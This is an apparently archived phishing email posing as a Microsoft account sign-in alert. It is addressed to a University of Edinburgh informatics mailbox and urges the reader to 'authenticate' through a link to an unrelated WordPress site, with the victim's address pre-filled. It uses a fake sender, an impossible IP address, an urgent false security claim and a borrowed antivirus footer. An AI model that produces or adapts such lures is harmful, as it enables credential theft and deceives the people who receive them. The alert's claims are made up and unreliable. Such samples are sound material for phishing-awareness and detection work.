 From DoNotReply198810@office.com
Reply Forward Archive Junk Delete More
Subject Email Notification: Did You Sign-In From A New Location? inf-equality@inf.ed.ac.uk 20/08/17 17:14
To Me <inf-equality@inf.ed.ac.uk>
E-Mail Admin
Account Notification
Hi inf-equality@inf.ed.ac.uk,
Did you sign into your account from the location indicated below? If you did then disregard this
message. This emananted from the several unsuccessful attempts made to log into your account
from an unusual location.
Country/region: Hong Kong
IP Address: 58.64.38.411
Date: 08/19/2017 08:47 AM(GMT)
Device: Samsung Galaxy Edge S6+
Adequate preventive measures have been taken to secure your account, we have added additional
security features in your favor. Click the below link to authenticte same. Sign in to desyncronize the
device from your account.
Authenticate Security Now..
Thanks From Email Manager
avast
This email has been checked for viruses by Avast antivirus software.
www.avast.com
http://www.scottdwiele.org/wp-dojkui/02gb-renw.er/inde.php/?email=inf-equality@inf.ed.ac.uk